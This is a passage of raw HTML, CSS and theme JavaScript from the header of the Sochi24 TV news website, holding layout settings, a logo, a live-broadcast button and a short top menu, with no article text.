tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39627";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7926";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 